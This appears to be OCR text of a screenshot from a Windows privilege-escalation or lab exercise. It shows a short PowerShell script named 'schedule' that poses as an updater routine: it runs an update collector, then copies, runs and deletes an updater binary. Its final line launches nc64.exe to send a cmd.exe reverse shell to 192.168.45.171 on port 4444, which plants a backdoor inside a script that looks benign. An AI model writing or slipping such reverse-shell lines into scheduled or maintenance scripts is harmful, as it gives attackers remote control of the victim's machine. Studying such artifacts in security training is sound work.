 schedule - Notepad
File Edit View
try {
    & C:\updatecollector\updatecollctor.exe
} catch {
    Write-Output "[-] Updates couldn't be collected!"
    Write-Output "[!] Update cache will be used"
}
copy C:\Users\milana\beyondupdater.exe C:\updater\beyondupdater.exe
Start-Sleep -Seconds 5
& "C:\updater\beyondupdater.exe"
Start-Sleep -Seconds 5
del C:\updater\beyondupdater.exe
& C:\Users\andrea\Desktop\nc64.exe -t -e C:\Windows\System32\cmd.exe 192.168.45.171 4444
Ln 13, Col 13 100% Windows (CRLF) UTF-8 with BOM